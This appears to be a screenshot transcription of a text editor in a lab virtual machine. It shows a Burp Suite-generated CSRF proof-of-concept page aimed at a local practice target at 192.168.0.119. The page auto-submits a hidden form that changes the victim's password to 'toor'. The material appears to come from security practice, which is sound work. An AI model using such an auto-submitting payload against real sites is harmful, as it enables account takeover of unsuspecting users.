 Applications Places Text Editor 1
To release input, press Ctrl+Alt.
Open Save
~/Desktop
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.0.119/001/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="toor" />
<input type="hidden" name="password&#95;conf" value="toor" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Saving file "/root/Desktop/CSRF.html"… HTML Tab Width: 8 Ln 16, Col 1 INS